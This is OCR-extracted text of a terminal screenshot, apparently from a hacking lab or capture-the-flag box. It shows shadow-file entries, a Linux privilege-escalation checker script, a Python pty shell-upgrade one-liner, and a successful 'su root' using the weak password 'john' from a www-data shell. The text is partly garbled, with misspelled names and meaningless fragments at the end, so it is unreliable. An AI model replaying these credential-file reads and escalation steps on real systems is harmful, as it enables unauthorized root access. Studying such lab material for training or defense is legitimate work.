 root@Kail: ~/Desktop
File Actions Edit View Help
root@Kail: ~/Desktop
news:*:17931:0:99999:7:::
uucp:*:17931:0:99999:7:::
proxy:*:17931:0:99999:7:::
www-data:*:17931:0:99999:7:::
backup:*:17931:0:99999:7:::
list:*:17931:0:99999:7:::
irc:*:17931:0:99999:7:::
gnats:*:17931:0:99999:7:::
nobody:*:17931:0:99999:7:::
_apt:*:17931:0:99999:7:::
ls
ext352193.
linuxprivchexker.py
ls
ext352193.
linuxprivchexker.py
su root
su: must be run from a terminal
python -c "import pty;pty.spawn('/bin/bash');"
www-data@1afdd1f6b82c:/tmp$ su root
su root
Password: john
root@1afdd1f6b82c:/tmp#
ova/:179
txt /roo
/1494 M
uUMUcP65